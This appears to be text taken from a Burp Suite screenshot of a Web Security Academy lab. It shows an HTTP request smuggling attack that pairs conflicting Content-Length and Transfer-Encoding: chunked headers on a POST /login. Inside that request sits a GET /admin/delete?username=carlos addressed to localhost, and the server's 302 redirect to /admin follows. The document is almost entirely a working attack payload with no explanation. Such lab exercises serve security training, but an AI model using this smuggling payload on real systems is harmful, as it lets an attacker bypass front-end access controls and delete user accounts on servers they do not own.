 Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a06006304bc83618034f31800df00ee.web-security-academy.net
Cookie: session=s4ZpTWYKWcFvW0FLst2DJYcZLGfxeC6j
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=RGNoRjjVs6h2oCY1VSGe53JTvVtQYfYI; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0